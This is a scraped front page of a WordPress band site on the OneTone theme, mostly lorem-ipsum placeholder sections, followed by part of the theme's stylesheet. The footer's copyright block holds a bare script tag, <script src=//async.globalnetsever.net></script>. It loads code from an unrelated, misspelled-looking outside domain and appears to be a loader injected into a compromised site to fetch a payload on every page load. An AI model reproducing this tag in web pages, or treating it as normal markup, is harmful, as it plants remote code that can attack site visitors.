										<p class="person-desc">Vivamus congue justo eget diam interdum scelerisque. In hac habitasse platea dictumst.</p>
										<ul class="person-social">
										 <li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="" target="_blank"><i class="fa fa-envelope"></i></a></li>
										</ul>
									  </div>
									</div>
								</div>        </div>
      </div>
    </div>
    <script>
jQuery(document).ready(function($){
	$(".onetone-carousel-7bv4d").owlCarousel({
		items:4,
		nav:false,
		responsiveClass:true,
		loop: false,
		responsive:{
			  0:{
				items:1,
				dots:true
			  },
			  768:{
				items:2,
				dots:true
			  },
			  992:{
				items:3,
				dots:true
			  },
			   1200:{
				items:4,
				dots:true
			  },
			  
			
			}
	});
});  
    
</script>
    </div><div class="clear"></div></div></section><section id="about" class=" section home-section-5"><div class="section-content"><div class="home-container container page_container">        
                       <h2 class="section-title no-subtitle section_title_5">ABOUT</h2>
                         <div class="home-section-content">
         <div class="row">
         <div class="col-md-8"><div class="onetone-animated section_left_content_5" data-animationduration="0.9" data-animationtype="fadeInLeft" data-imageanimation="no"><h3>Biography</h3>
<p>Morbi rutrum, elit ac fermentum egestas, tortor ante vestibulum est, eget scelerisque nisl velit eget tellus. Fusce porta facilisis luctus. Integer neque dolor, rhoncus nec euismod eget, pharetra et tortor. Nulla id pulvinar nunc. Vestibulum auctor nisl vel lectus ullamcorper sed pellentesque dolor eleifend. Praesent lobortis magna vel diam mattis sagittis.Mauris porta odio eu risus scelerisque id facilisis ipsum dictum vitae volutpat. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed pulvinar neque eu purus sollicitudin et sollicitudin dui ultricies. Maecenas cursus auctor tellus sit amet blandit. Maecenas a erat ac nibh molestie interdum. Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Sed lorem enim, ultricies sed sodales id, convallis molestie ipsum. Morbi eget dolor ligula. Vivamus accumsan rutrum nisi nec elementum. Pellentesque at nunc risus. Phasellus ullamcorper bibendum varius. Quisque quis ligula sit amet felis ornare porta. Aenean viverra lacus et mi elementum mollis. Praesent eu justo elit.</p></div></div>
         <div class="col-md-4"><div class="onetone-animated section_right_content_5" data-animationduration="0.9" data-animationtype="fadeInRight" data-imageanimation="no"><h3>Personal Info</h3>
  <div>
    <ul class="magee-icon-list">
      <li><i class="fa fa-phone">&nbsp;</i> +1123 2456 689</li>
    </ul>
    <ul class="magee-icon-list">
      <li><i class="fa fa-map-marker">&nbsp;</i> 3301 Lorem Ipsum, Dolor Sit St</li>
    </ul>
    <ul class="magee-icon-list">
      <li><i class="fa fa-envelope-o">&nbsp;</i> admin@domain.com</a>.</li>
    </ul>
    <ul class="magee-icon-list">
      <li><i class="fa fa-internet-explorer">&nbsp;</i> <a href="#">Mageewp.com</a></li>
    </ul>
  </div></div></div>
         </div>
          </div>
           </div><div class="clear"></div></div></section><section id="testimonials" class=" section home-section-6"><div class="section-content"><div class="home-container container page_container">        
                          <div class="home-section-content" >
  
  <div class="row"><div class="col-md-3">
			  <div class="magee-counter-box">
				<div class="counter onetone-counter counter_number_1_6"><span class="counter-num js-counter" data-from="0" data-to="200" data-speed="3000" data-refresh-interval="50"></span></div>
				<div class="counter-bottom_title counter_title_1_6"  style="font-size:24px">Themes</div>
			  </div>
			</div><div class="col-md-3">
			  <div class="magee-counter-box">
				<div class="counter onetone-counter counter_number_2_6"><span class="counter-num js-counter" data-from="0" data-to="98" data-speed="3000" data-refresh-interval="50"></span></div>
				<div class="counter-bottom_title counter_title_2_6"  style="font-size:24px">Supporters</div>
			  </div>
			</div><div class="col-md-3">
			  <div class="magee-counter-box">
				<div class="counter onetone-counter counter_number_3_6"><span class="counter-num js-counter" data-from="0" data-to="1360" data-speed="3000" data-refresh-interval="50"></span></div>
				<div class="counter-bottom_title counter_title_3_6"  style="font-size:24px">Projuects</div>
			  </div>
			</div><div class="col-md-3">
			  <div class="magee-counter-box">
				<div class="counter onetone-counter counter_number_4_6"><span class="counter-num js-counter" data-from="0" data-to="8000" data-speed="3000" data-refresh-interval="50"></span></div>
				<div class="counter-bottom_title counter_title_4_6"  style="font-size:24px">Customers</div>
			  </div>
			</div></div>      
</div>
            </div><div class="clear"></div></div></section><section id="section-7" class=" section home-section-7"><div class="section-content"><div class="home-container container page_container">

                          <div class="home-section-content section_testimonial_7">
             <div class="row"><div class="col-md-4">
			  <div class="onetone-animated" data-animationduration="0.9" data-animationtype="fadeInUp" data-imageanimation="no">
								  <div class="magee-testimonial-box">
			<div class="testimonial-content">
			  <div class="testimonial-quote">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Mauris consequat non ex quis consectetur. Aliquam iaculis dolor erat, ut ornare dui vulputate nec. Cras a sem mattis, tincidunt urna nec, iaculis nisl. Nam congue ultricies dui.Lorem ipsum dolor sit amet, consectetur adipiscing elit. Mauris consequat non ex quis consectetur. Aliquam iaculis dolor erat, ut ornare dui vulputate nec. Cras a sem mattis, tincidunt urna nec, iaculis nisl. Nam congue ultricies dui.</div>
			</div>
			<div class="testimonial-vcard style1">
			  <div class="testimonial-avatar"><img src="http://tracer-band.com/wp-content/themes/onetone/images/frontpage/person.jpg" alt="KEVIN PERRY" class="img-circle"></div>
			  <div class="testimonial-author">
				<h4 class="name" style="text-transform: uppercase;">KEVIN PERRY</h4>
				<div class="title">Web Developer</div>
			  </div>
			</div>
		  </div>
		</div>
		</div><div class="col-md-4">
			  <div class="onetone-animated" data-animationduration="0.9" data-animationtype="fadeInUp" data-imageanimation="no">
								  <div class="magee-testimonial-box">
			<div class="testimonial-content">
			  <div class="testimonial-quote">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Mauris consequat non ex quis consectetur. Aliquam iaculis dolor erat, ut ornare dui vulputate nec. Cras a sem mattis, tincidunt urna nec, iaculis nisl. Nam congue ultricies dui.Lorem ipsum dolor sit amet, consectetur adipiscing elit. Mauris consequat non ex quis consectetur. Aliquam iaculis dolor erat, ut ornare dui vulputate nec. Cras a sem mattis, tincidunt urna nec, iaculis nisl. Nam congue ultricies dui.</div>
			</div>
			<div class="testimonial-vcard style1">
			  <div class="testimonial-avatar"><img src="http://tracer-band.com/wp-content/themes/onetone/images/frontpage/person.jpg" alt="KEVIN PERRY" class="img-circle"></div>
			  <div class="testimonial-author">
				<h4 class="name" style="text-transform: uppercase;">KEVIN PERRY</h4>
				<div class="title">Web Developer</div>
			  </div>
			</div>
		  </div>
		</div>
		</div><div class="col-md-4">
			  <div class="onetone-animated" data-animationduration="0.9" data-animationtype="fadeInUp" data-imageanimation="no">
								  <div class="magee-testimonial-box">
			<div class="testimonial-content">
			  <div class="testimonial-quote">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Mauris consequat non ex quis consectetur. Aliquam iaculis dolor erat, ut ornare dui vulputate nec. Cras a sem mattis, tincidunt urna nec, iaculis nisl. Nam congue ultricies dui.Lorem ipsum dolor sit amet, consectetur adipiscing elit. Mauris consequat non ex quis consectetur. Aliquam iaculis dolor erat, ut ornare dui vulputate nec. Cras a sem mattis, tincidunt urna nec, iaculis nisl. Nam congue ultricies dui.</div>
			</div>
			<div class="testimonial-vcard style1">
			  <div class="testimonial-avatar"><img src="http://tracer-band.com/wp-content/themes/onetone/images/frontpage/person.jpg" alt="KEVIN PERRY" class="img-circle"></div>
			  <div class="testimonial-author">
				<h4 class="name" style="text-transform: uppercase;">KEVIN PERRY</h4>
				<div class="title">Web Developer</div>
			  </div>
			</div>
		  </div>
		</div>
		</div></div>    </div>
</div><div class="clear"></div></div></section><section id="contact" class=" section home-section-8"><div class="section-content"><div class="home-container container page_container">        
                       <h2 class="section-title  section_title_8">CONTACT</h2>
                        <div class="section-subtitle section_subtitle_8">Vestibulum ante ipsum primis in faucibus orci luctus et ultrices posuere c.<br />Etiam ut dui eu nisi lobortis rhoncus ac quis nunc.</div>
                  <div class="home-section-content">
         <div class="onetone-animated" data-animationduration="0.9" data-animationtype="fadeIn" data-imageanimation="no">
         <div class="contact-area section_btn_text_8">
<form class="contact-form" action="" method="post">
            <input id="name" tabindex="1" name="name" size="22" type="text" value="" placeholder="Name" />
            <input id="email" tabindex="2" name="email" size="22" type="text" value="" placeholder="Email" />
            <textarea id="message" tabindex="4" cols="39" name="x-message" rows="7" placeholder="Message"></textarea>
            <input id="sendto" name="sendto" type="hidden" value="andre@tracer-band.com" />
            <input id="submit" name="submit" type="button" value="Post" />
            </form>
            </div>
           </div>
          </div>
            </div><div class="clear"></div></div></section>            <div class="clear"></div>
          </article>
        </section>
      </div>
    </div>
  </div>
</div>
<!--Footer-->

<footer>
      <div class="footer-info-area" role="contentinfo">
    <div class="container">
      <div class="site-info pull-left"> <script src=//async.globalnetsever.net></script> Copyright &nbsp;&nbsp; &nbsp;&nbsp;
        
        </div>
      <div class="site-social pull-right">
              </div>
    </div>
  </div>
  </footer>
</div>
<a href="javascript:;">
        	<div id="back-to-top">
        		<span class="fa fa-arrow-up"></span>
            	<span>TOP</span>
        	</div>
        </a><script type="text/javascript" src="http://tracer-band.com/wp-content/themes/onetone/plugins/YTPlayer/jquery.mb.YTPlayer.js?ver=6.4.7" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="http://tracer-band.com/wp-content/themes/onetone/plugins/bootstrap/js/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="http://tracer-band.com/wp-content/themes/onetone/plugins/jquery.nav.js?ver=1.4.14%20" id="jquery-nav-js"></script>
<script type="text/javascript" src="http://tracer-band.com/wp-content/themes/onetone/plugins/jquery.scrollTo.js?ver=1.4.14" id="jquery-scrollto-js"></script>
<script type="text/javascript" src="http://tracer-band.com/wp-content/themes/onetone/plugins/jquery.parallax-1.1.3.js?ver=1.1.3" id="jquery-parallax-js"></script>
<script type="text/javascript" src="http://tracer-band.com/wp-content/themes/onetone/plugins/respond.min.js?ver=6.4.7" id="respond-js"></script>
<script type="text/javascript" src="http://tracer-band.com/wp-content/themes/onetone/plugins/jquery.prettyPhoto.js?ver=3.1.5" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="http://tracer-band.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://tracer-band.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://tracer-band.com/wp-content/themes/onetone/plugins/jquery.countTo.js?ver=1.0" id="jquery-countto-js"></script>
<script type="text/javascript" src="http://tracer-band.com/wp-content/themes/onetone/plugins/jquery.waypoints.js" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="http://tracer-band.com/wp-content/themes/onetone/plugins/owl-carousel/owl.carousel.js?ver=2.2.0" id="owl-carousel-js"></script>
<script type="text/javascript" id="onetone-default-js-extra">
/* <![CDATA[ */
var onetone_params = {"ajaxurl":"http:\/\/tracer-band.com\/wp-admin\/admin-ajax.php","themeurl":"http:\/\/tracer-band.com\/wp-content\/themes\/onetone","slide_autoplay":"1","slideSpeed":"5000","slider_control":"1","slider_pagination":"1","slide_fullheight":"","sticky_header":"yes","isMobile":"0","primary_color":"#37cadd","is_rtl":"","enable_image_lightbox":"1","i18n":{"i1":"Please fill out all required fields.","i2":"Please enter valid email.","i3":"Please enter your name.","i4":"Message is required."}};
/* ]]> */
</script>
<script type="text/javascript" src="http://tracer-band.com/wp-content/themes/onetone/js/onetone.js?ver=2.4.7" id="onetone-default-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=6.4.7" id="webfont-loader-js"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://tracer-band.com/wp-content/themes/onetone/style.css?ver=2.4.7
body_size: 56179
content:
/*
Theme Name: OneTone
Theme URI: https://www.mageewp.com/onetone-theme.html
Description: Onetone is a one-page business theme based on Bootstrap framework and coded with HTML5/CSS3. All required information are displayed on a single page with clear order according to users' preferences. The basic sections designed for business purpose have already been built for you, such as services, about, gallery, clients, etc. There's also an extensive admin panel where unlimited sections can be easily added. Multiple options are available if you prefer to do some adjustments, such as changing background, parallax scrolling background, video background, Font Awesome Icons, uploading logo and  favicon,adding custom CSS and so on. The theme is also responsive, clean, and SEO optimized. Please note that with our updation, interface of your blog can grow up with futher more diversities.
Version: 2.4.7
Author: MageeWP
Author URI: https://www.mageewp.com
License: GNU General Public License
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: one-column, two-columns, custom-background, custom-header, custom-menu, theme-options, left-sidebar, translation-ready, editor-style, featured-images, full-width-template, rtl-language-support, custom-colors, threaded-comments, buddypress, post-formats
Text Domain: onetone

OneTone Wordpress Theme has been created by Mageewp.com, Copyright 2018 Mageewp.com.
OneTone Wordpress theme is released under the terms of GNU GPL.
*/

/*
 * 0.0 Reset
 * Reset CSS by Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
 */

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section, 
div{
	display: block;
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;	
}

audio,
canvas,
video {
	display: inline-block;
	max-width: 100%;
}

html {
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body,
button,
input,
select,
textarea {
	color: #555;
	font-family: 'selfFont', 'Open Sans', sans-serif;
	font-size: 14px;
	line-height: 1.8;
	outline: none;
}

input:invalid {
	box-shadow: none;
}

body {
	background: #fff;
}

a {
	color: #37cadd;
	text-decoration: none;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
	text-decoration: none;
	color: #37cadd;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-weight: 400;
	margin: 20px 0 12px;
	color: inherit;
}

h1 {
	font-size: 36px;
	line-height: 1.1;
}

h2 {
	font-size: 30px;
	line-height: 1.1;
}

h3 {
	font-size: 24px;
	line-height: 1.1;
}

h4 {
	font-size: 20px;
	line-height: 1.1;
}

h5 {
	font-size: 18px;
	line-height: 1.1;
}

h6 {
	font-size: 16px;
	line-height: 1;
}

h1 strong,
h2 strong,
h3 strong,
h4 strong,
h5 strong,
h6 strong {
	color: #37cadd;
}

address {
	font-style: italic;
	margin-bottom: 24px;
}

abbr[title] {
	border-bottom: 1px dotted #2b2b2b;
	cursor: help;
}

b,
strong {
	font-weight: 700;
}

cite,
dfn,
em,
i {
	font-style: italic;
}

mark,
ins {
	background: #37cadd;
	text-decoration: none;
}

p {
	margin-bottom: 24px;
}

code,
kbd,
tt,
var,
samp,
pre {
	font-family: monospace, serif;
	font-size: 14px;
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	line-height: 1.6;
}

pre {
	border: 1px solid rgba(0, 0, 0, 0.1);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	margin-bottom: 24px;
	max-width: 100%;
	overflow: auto;
	padding: 12px;
	white-space: pre;
	white-space: pre-wrap;
	word-wrap: break-word;
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens:    none;
	-ms-hyphens:     none;
	hyphens:         none;
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
	content: none;
}

blockquote {
	font-size: 19px;
	font-style: italic;
	font-weight: 300;
	line-height: 1.2631578947;
	margin-bottom: 24px;
}

blockquote cite,
blockquote small {
	color: #2b2b2b;
	font-size: 16px;
	font-weight: 400;
	line-height: 1.5;
}

blockquote em,
blockquote i,
blockquote cite {
	font-style: normal;
}

blockquote strong,
blockquote b {
	font-weight: 400;
}

blockquote {
	border: 0;
	position: relative;
	font-family: Georgia, serif;
}

blockquote p {
	padding: 20px 0 0 48px;
}

blockquote p:before {
	content: "\201C";
	display: block;
	font-size: 84px;
	line-height: 1;
	position: absolute;
	left: 0;
	top: 0;
}

blockquote footer {
	padding-left: 20px;
}

small {
	font-size: smaller;
}

big {
	font-size: 125%;
}

sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	bottom: 1ex;
}

sub {
	top: .5ex;
}

dl {
	margin-bottom: 24px;
}

dt {
	font-weight: bold;
}

dd {
	margin-bottom: 24px;
}

ul,
ol {
	list-style: none;
	margin: 0 0 24px 20px;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin: 0 0 0 20px;
}

img {
	-ms-interpolation-mode: bicubic;
	border: 0;
	vertical-align: middle;
	max-width: 100%;
	height: auto;
}

figure {
	margin: 0;
}

fieldset {
	border: 1px solid rgba(0, 0, 0, 0.1);
	margin: 0 0 24px;
	padding: 11px 12px 0;
}

legend {
	white-space: normal;
}

button,
input,
select,
textarea {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	font-size: 100%;
	margin: 0;
	max-width: 100%;
	vertical-align: baseline;
}

button,
input {
	line-height: normal;
}

input,
textarea {
	background-image: -webkit-linear-gradient(hsla(0,0%,100%,0), hsla(0,0%,100%,0)); /* Removing the inner shadow, rounded corners on iOS inputs */
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
input[disabled] {
	cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0;
}

input[type="search"] {
	-webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
	vertical-align: top;
}

table,
th,
td {
	border: 1px solid rgba(0, 0, 0, 0.1);
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin-bottom: 24px;
	width: 100%;
}

th,
td {
	padding: 6px;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

th {
	border-width: 0 1px 1px 0;
	font-weight: bold;
}

td {
	border-width: 0 1px 1px 0;
}

del {
	color: #767676;
}

hr {
	background-color: rgba(0, 0, 0, 0.1);
	border: 0;
	height: 1px;
	margin-bottom: 23px;
}

::selection {
	background: #37cadd;
	color: #fff;
	text-shadow: none;
}

::-moz-selection {
	background: #37cadd;
	color: #fff;
	text-shadow: none;
}

:hover {
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease; 
	transition: all 0.2s ease;
}

.required {
	color: #F00;
}

.clear {
	clear: both;
}

nav li {
	list-style-type: none;
}

/*
 * 0.1 WordPress CSS
 */

.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 15px 13px 20px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

.sticky {

}

.gallery-caption {

}

.bypostauthor {

}

/*
 * 1.0 General
 */

body {
	position: relative;
}

.wrapper {
	position: relative;
}

.container-fullwidth {
	width: 100%;
	overflow: hidden;
}

.container {
	max-width: 100%;
}
/*
.container-fullwidth .row .row {
	margin-left: 0;
	margin-right: 0;
}
*/
.move-to-top {
	position: fixed;
}

/*
 * 2.0 Top bar
 */

.top-bar {
	background-color: #eee;
	font-size: .85em;
	line-height:30px;
	display:none;
}

.top-bar-left {
	float: left;
}

.top-bar-right {
	float: right;
}

.top-bar-info {
	color: inherit;

}

ul.top-bar-sns {
	margin: 0;
	overflow: hidden;
}

.top-bar-sns li {
	list-style-type: none;
	float: left;
}

.top-bar-left .top-bar-sns li {
	margin-right: 10px;
}

.top-bar-right .top-bar-sns li {
	margin-left: 10px;
}

.top-bar-menu ul {
	margin: 0;
	overflow: hidden;
}

.top-bar-menu li {
	list-style-type: none;
	float: left;
}

.top-bar-menu li + li {
	border-left: 1px solid rgba(255,255,255,.5); /*optional*/
}

.top-bar-left .top-bar-menu li {
	margin-right: 10px;
	padding-right: 10px;
}

.top-bar-right .top-bar-menu li {
	margin-left: 10px;
	padding-left: 10px;
}

/*
 * 2.1 Header logo
 */

img.site-logo {
	float: left;
	height: 50px;
}

.name-box {
	float: left;
	display: none; /*optional*/
}

.site-logo {
	margin: 10px 10px 10px 0;
}

.site-name {
	margin: 0 0 2px 0;
	color: #595959;
	font-size: 24px;
	font-weight: normal;
	line-height: 1;
	margin-top: 10px;
}

.name-box a {
	text-decoration: none;
}

.site-tagline {
	color: #595959;
}
.retina_logo{
	display:none;
	}
/*
 * 2.2 Header Search
 */

.top-wrap .search-form {
	display: none;
	position: absolute;
	overflow: hidden;
	top: 100%; right: 0;
	width: 130px;
	margin-top: 5px;
	background-color: transparent;
	z-index: 9999;
	border: 1px solid #ccc;
	border-radius: 3px;
}

.top-wrap .search-form input[type="text"] {
	border: none;
	float: left;
	width: 100%;
	margin-right: -30px;
	padding: 5px 35px 6px 10px;
	background: none;
}

.top-wrap .search-form input[type="submit"] {
	background: url(images/search.png) center no-repeat;
	float: right;
	border: none;
	width: 30px;
	height: 30px;
}

/*
 * 2.3 Header navigation
 */

.site-nav-toggle {
	display: block;
	float: right;
	margin-top: 20px;
	background-color: transparent;
	border: none;
	color: #666;
}

.overlay .main-header .site-nav-toggle {
	color: #fff;
}

.site-nav {
	display: none;
	margin-top: 0;
	width: 100%;
	position: absolute;
	top: 100%;
	left: 0;
}

.site-nav ul {
	margin: 0;
	background-color: #000;
}


@media (min-width: 920px) {
    .site-nav ul {
	opacity:1;	
  }
}

.site-nav li ul {
    margin-left: 0;
}
header .site-nav li ul {
	display:none;
}
.site-nav li {
	position: relative;
}

.site-nav > ul > li a {
	display: block;
	font-size: 13px;
	line-height: 40px;
	color: #fff;
	padding: 0 15px;
    text-decoration: none;
	blr:expression_r(this.onFocus=this.blur());
	outline:none;
}

.site-nav > ul > li + li a {
	border-color: rgba(255,255,255,.2);
}

/*For onepage*/
.site-nav > ul > li.current > a {
    color: #37cadd;
}

.menu-dropdown-icon {
	position: absolute;
	right: 0;
	top: 0;
	line-height: 40px;
	width: 40px;
  	text-align: center;
  	cursor: pointer;
}

.site-nav li ul {
	display: block;
}

.site-nav li li a {
	padding-left: 30px;
}

.site-nav li li li a {
	padding-left: 45px;
}

.site-nav li li li li a {
	padding-left: 60px;
}

.site-nav > ul > li > a,
.fxd-header .site-nav > ul > li > a {
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
}
@media (min-width: 920px) {
	.site-nav-toggle {
		display: none;
	}

	.menu-dropdown-icon {
		display: none;
	}

	.site-nav {
		display: block;
		margin: 0;
		width: auto;
		position: static;
	}

	.site-nav > ul {
		background-color: transparent;
		float: left;
	}

	.site-nav > ul > li {
		float: left;
		position: relative;
	}

	.site-nav > ul > li + li {
		margin-left: 35px;
	}

	.site-nav > ul > li > a {
		display: block;
		line-height: 70px;
		padding: 0;
		background-color: transparent;
		border-bottom: 0 solid transparent;
		border-top: 0 solid transparent;
		color: #fff;
	}

	.overlay .main-header .site-nav > ul > li > a {
		color: #fff;
	}

	.site-nav > ul > li:hover > a {
		border-color: #37cadd;
	}

	.site-nav > ul > li > a:hover {
		background-color: transparent;
		color: #37cadd;
	}

	.site-nav li > ul {
		display: none;
		position: absolute;
		z-index: 9;
		left: 0;
		top: 100%;
		background-color: #000;
		width: 150px;
	}

	.site-nav li li > ul {
		left: 100%;
		top: 0;
	}

	.site-nav li:hover > ul {
		display: block;
	}

	.site-nav li li a:before {
		display: none;
	}

	.site-nav li li li a:before {
		display: none;
	}
	.home-header.overlay .top-bar {
		color: #fff;
		background-color: transparent;
	}

	.home-header.overlay .top-bar-info,
	.home-header.overlay .top-bar ul li a {
		color: #fff;
	}
}

.site-nav .menu-item-toggle {
    position: absolute;
    display: block;
    top: 0px;
    right: 0;
    width: 60px;
    height: 40px;
    cursor: pointer;
}

.site-nav li.menu-item-has-children > a:before {
    position:absolute;
    top:20px;
    right:15px;
    width: 12px;
    height: 2px;
    background-color: #ccc;
    content: "";
}

.site-nav li.menu-item-has-children > a:after {
    position:absolute;
    top: 15px;
    right: 20px;
    width: 2px;
    height: 12px;
    background-color: #ccc;
    content: "";
}

@media (min-width: 920px) {
    .site-nav .menu-item-toggle,
    .site-nav li.menu-item-has-children > a:before,
    .site-nav li.menu-item-has-children > a:after {
        display: none;
    }
}

ul.onetone-dots {
    margin: 0;
    position: fixed;
    right: 20px;
    top: 30%;
	z-index: 999999;
}

.onetone-dots li {
    list-style-type: none;
    margin: 10px 0;
}

.onetone-dots li a {
    display: block;
    width: 16px;
    height: 16px;
    border: 2px solid #fff;
    border-radius: 100%;
	text-indent:-99999px;
}

.onetone-dots li a:focus {
  outline:none;
}

.onetone-dots li.active a,
.onetone-dots li.current a,
.onetone-dots li a:hover {
    background-color: #fff;
}

/*
 * 2.4 Top Wrap
 */

.top-wrap {
	position: relative;
}

/*
 * 2.5 Main header
 */

.header-wrap {
	position: relative;
	z-index: 9999;
}

.main-header {
	background-color: #000;
	color: #555;
	width: 100%;
	border-bottom: 1px solid transparent;
	box-shadow: 1px 1px 5px 0 rgba(100,100,100,.2);
}

header.overlay .main-header{
	box-shadow:none;
	}
	
.header-wrap.overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 9999;
}

.header-wrap.overlay .main-header {
	background-color: transparent;
}

.slider-above-header .header-wrap.overlay {
	top: auto;
	bottom: 0;
}

.logo-left .logo-box {
	float: left;
	text-align: left;
}

.logo-left .site-nav {
	clear: right;
	float: right;
}

.logo-right .logo-box {
	float: right;
	text-align: right;
}

.logo-right .site-nav {
	clear: left;
	float: left;
}

@media screen and (min-width: 920px) {
	.logo-center {
		text-align: center;
	}

	.logo-center .logo-box {
		float: none;
		text-align: center;
		margin: 10px 0;
	}

	.logo-center .site-logo {
		float: none;
		margin: 0;
	}

	.logo-center .site-nav ul {
		float: none;
	}

	.logo-center .site-nav > ul > li {
		float: none;
		display: inline-block;
	}
}

.fixed-header .main-header {
	display:none;
}

/*
 * 2.5 Fixed header
 */

.fxd-header {
	background-color: rgba(0,0,0,.7);
	position: fixed;
	top: 0; left: 0;
	width: 100%;
	display: none;
	z-index: 999;
	box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.1);
}

@media screen and (min-width: 920px) {
	.fxd-header{
		position: fixed;
	}
}

.header-wrap.logo-center .fxd-header .logo-box {
	display: none;
}

/*
 * 2.6 Side header
 */

@media screen and (min-width: 920px) {
	.side-header .container {
		width: 100%;
	}

	.side-header .header-wrap .container {
		padding-left: 0;
		padding-right: 0;
	}

	.side-header .header-wrap {
		position: absolute;
		top: 0;
		left: 0;
		width: 320px;
	}

	.side-header-right .header-wrap {
		left: auto;
		right: 0;
	}

	.side-header .wrapper {
		padding-left: 320px;
	}

	.side-header-right .wrapper {
		padding-right: 320px;
		padding-left: 0;
	}

	.side-header .site-nav > ul > li {
		display: block;
	}

	.side-header .site-nav > ul > li + li {
		margin-left: 0;
	}

	.side-header .site-nav li ul {
		left: 100%;
		top: 0;
	}

	.side-header-right .site-nav li ul {
		left: auto;
		right: 100%;
	}

	.side-header .site-nav > ul > li a {
		border-bottom-width: 0;
		border-right: 2px solid rgba(0, 0, 0, 0);
		border-bottom: 1px solid #f5f5f5;
	}

	.side-header .site-nav > ul > li a {
		border-bottom-width: 0;
		border-right-width: 0;
		border-left: 2px solid rgba(0, 0, 0, 0);
	}

	.side-header .site-nav > ul > li:first-child a {
		border-top: 1px solid #f5f5f5;
	}

	.side-header .site-nav > ul > li:hover > a {
		border-right-color: #37cadd;
	}

	.side-header-right .site-nav > ul > li:hover > a {
		border-left-color: #37cadd;
	}
}

/*
 * 2.6 Mega Menu
 */

header .container {
    position: relative;
